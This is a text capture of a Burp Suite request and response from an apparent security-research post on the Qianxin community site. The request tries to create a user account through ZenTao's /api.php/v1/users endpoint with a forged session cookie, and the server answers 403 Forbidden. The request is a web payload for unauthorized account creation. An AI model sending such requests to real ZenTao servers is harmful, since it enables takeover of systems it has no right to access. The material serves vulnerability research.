 Request
Pretty Raw Hex U2C \n
1 POST /api.php/v1/users HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: zentaosid=qyg;
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
5 X-Requested-With: XMLHttpRequest
6 Connection: close
7 Content-Length: 80
8
9 {
"account":"qyg",
"password":"Qyg123456",
"realname":"qyg",
"role":"",
"group":"1"
}
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 21 May 2024 09:00:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; includeSubDomains
11 Referrer-Policy: no-referrer-when-downgrade
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self';connect-src 'self';
15 X-Frame-Options: SAMEORIGIN
16 Access-Control-Allow-Origin: *
17 Access-Control-Allow-Credentials: true
18 Access-Control-Allow-Headers:
Origin,X-Requested-With,Content-Type,Accept,Authorization,Token,Referer,User
-Agent
19 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS,PATCH
20 Set-Cookie: lang=zh-cn; expires=Thu, 20-Jun-2024 09:00:59 GMT;
Max-Age=2592000; path=/
21 Set-Cookie: device=desktop; expires=Thu, 20-Jun-2024 09:00:59 GMT;
Max-Age=2592000; path=/; HttpOnly
22 Set-Cookie: theme=default; expires=Thu, 20-Jun-2024 09:00:59 GMT;
Max-Age=2592000; path=/
23 Content-Length: 0
24 Connection: close
25 Content-Type: application/json
26
27
奇安信攻防社区